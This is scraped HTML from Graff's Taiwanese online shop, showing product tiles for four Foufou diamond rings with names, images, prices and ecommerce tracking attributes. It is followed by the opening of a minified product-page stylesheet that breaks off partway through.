        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1118_RGR1118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1118_RGR1118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1118_RGR1118" />
        <meta itemprop="description" content="Foufou橢圓形鑽石戒指" />
        <meta itemprop="name" content="Foufou橢圓形鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="651695ac4b35e5f3c03e3fba92" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1118_RGR1118"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1118_RGR1118"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" aria-label="Foufou橢圓形鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Foufou橢圓形鑽石戒指"
            title="Foufou橢圓形鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" tabindex="0">Foufou橢圓形鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金, 0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="93000">
                    NT$ 93,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1117_RGR1117">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1117_RGR1117"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Round Brilliant Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1117_RGR1117&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Round Brilliant Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1117_RGR1117&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1117_RGR1117" />
        <meta itemprop="description" content="Foufou圓形鑽石戒指" />
        <meta itemprop="name" content="Foufou圓形鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8e86488db88e101398ce38e69d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1117_RGR1117"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1117_RGR1117"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" aria-label="Foufou圓形鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800"
            alt="Foufou圓形鑽石戒指"
            title="Foufou圓形鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" tabindex="0">Foufou圓形鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金, 0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1116_RGR1116">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1116_RGR1116"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Heart Shape Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1116_RGR1116&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Heart Shape Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1116_RGR1116&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1116_RGR1116" />
        <meta itemprop="description" content="Foufou心形鑽石戒指" />
        <meta itemprop="name" content="Foufou心形鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw12b11b0a/sfcc-graff-staging/U/p/d/a/t/Update_RGR1116_GR212199_Hero_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-heart-shape-diamond-ring/RGR1116_RGR1116.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ac0127ebd7056ae19995170a92" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1116_RGR1116"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1116_RGR1116"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-heart-shape-diamond-ring/RGR1116_RGR1116.html" aria-label="Foufou心形鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw12b11b0a/sfcc-graff-staging/U/p/d/a/t/Update_RGR1116_GR212199_Hero_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw12b11b0a/sfcc-graff-staging/U/p/d/a/t/Update_RGR1116_GR212199_Hero_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw12b11b0a/sfcc-graff-staging/U/p/d/a/t/Update_RGR1116_GR212199_Hero_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw12b11b0a/sfcc-graff-staging/U/p/d/a/t/Update_RGR1116_GR212199_Hero_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw12b11b0a/sfcc-graff-staging/U/p/d/a/t/Update_RGR1116_GR212199_Hero_2.jpg?sw=800&amp;sh=800"
            alt="Foufou心形鑽石戒指"
            title="Foufou心形鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-heart-shape-diamond-ring/RGR1116_RGR1116.html" tabindex="0">Foufou心形鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金, 0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="93000">
                    NT$ 93,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1115_RGR1115">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1115_RGR1115"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Pear Shape Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1115_RGR1115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Pear Shape Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1115_RGR1115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1115_RGR1115" />
        <meta itemprop="description" content="Foufou梨形鑽石戒指" />
        <meta itemprop="name" content="Foufou梨形鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-pear-shape-diamond-ring/RGR1115_RGR1115.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1bb314a99c6eefa8cf66e68362" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1115_RGR1115"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1115_RGR1115"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-pear-shape-diamond-ring/RGR1115_RGR1115.html" aria-label="Foufou梨形鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Foufou梨形鑽石戒指"
            title="Foufou梨形鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-pear-shape-diamond-ring/RGR1115_RGR1115.html" tabindex="0">Foufou梨形鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金, 0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/css/pages/pdp/pdp.css
body_size: 12642
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and 